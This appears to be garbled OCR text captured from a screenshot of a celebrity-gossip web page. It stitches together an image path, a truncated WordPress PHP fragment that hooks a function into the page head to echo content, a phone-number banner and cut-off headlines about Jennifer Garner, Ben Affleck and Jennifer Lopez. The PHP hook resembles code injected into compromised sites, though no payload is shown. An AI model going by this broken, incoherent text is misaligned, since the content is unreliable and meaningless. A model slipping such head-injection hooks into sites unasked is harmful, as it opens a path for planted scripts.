
/**
*/function add_my_script() { echo '
'; } add_action('wp_head', 'add
+91 70176
77794
CALL US FREE
Jennifer Garner Dating 2022
May 25, 2023
by
retrend
Ben Affleck Delighted As He Reunites With 
His Honeymoon With Jennifer Lopez And Her